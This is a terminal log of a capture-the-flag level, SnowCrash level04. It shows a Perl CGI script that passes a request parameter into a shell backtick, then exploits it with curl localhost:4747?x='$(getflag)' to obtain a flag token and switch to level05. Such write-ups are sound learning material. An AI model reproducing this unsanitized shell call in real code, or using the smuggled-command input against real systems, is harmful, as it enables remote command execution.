 level04@SnowCrash:~$ service apache2 status
Apache2 is running (pid 1415).
level04@SnowCrash:~$ ls -la /var/www/level04/level04.pl
-r-xr-x---+ 1 flag04 level04 152 Sep 11 20:01 /var/www/level04/level04.pl
level04@SnowCrash:~$ cat /var/www/level04/level04.pl
#!/usr/bin/perl
# localhost:4747
use CGI qw{param};
print "Content-type: text/html\n\n";
sub x {
  $y = $_[0];
  print `echo $y 2>&1`;
}
x(param("x"));
level04@SnowCrash:~$ curl localhost:4747?x=exploit
exploit
level04@SnowCrash:~$ curl localhost:4747?x='$(getflag)'
Check flag.Here is your token : ne2searoevaevoem4ov4ar8ap
level04@SnowCrash:~$ su level05
Password:
level05@SnowCrash:~$ whoami
level05